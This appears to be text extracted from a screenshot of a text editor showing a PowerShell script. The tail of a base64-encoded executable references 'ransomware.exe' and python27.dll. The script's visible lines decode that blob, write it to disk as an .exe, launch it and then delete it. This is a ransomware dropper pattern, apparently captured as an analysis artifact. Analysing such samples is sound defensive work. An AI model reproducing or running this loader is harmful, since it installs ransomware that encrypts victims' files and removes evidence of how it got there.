 C:\Users\Administrator\Artifacts\aisoudfwemidf.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
aisoudfwemidf.ps1
leGUubWFuaWZlc3QAAAAAAAAAAAAAUAA2wYkAAAAAAAAAAABvcHlpLXdpbmRvd3MtbWFuaWZlc3QtZmlsZW5hbWUgcmFuc29td2FyZS5leGUu
bWFuaWZlc3QAAAAAAAAAAABNRUkMCwoLDgA2xUEANsGJAAADYAAAABtweXRob24yNy5kbGwA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
3 # end executable
4 $filename = 'aisoudfwemidf.exe'
5
6 $bytes = [Convert]::FromBase64String($b64)
7 [IO.File]::WriteAllBytes($filename, $bytes)
8 Start-Process -FilePath $filename -Wait
9 Remove-Item $filename
Line 9, Column 22 Tab Size: 4 Plain Text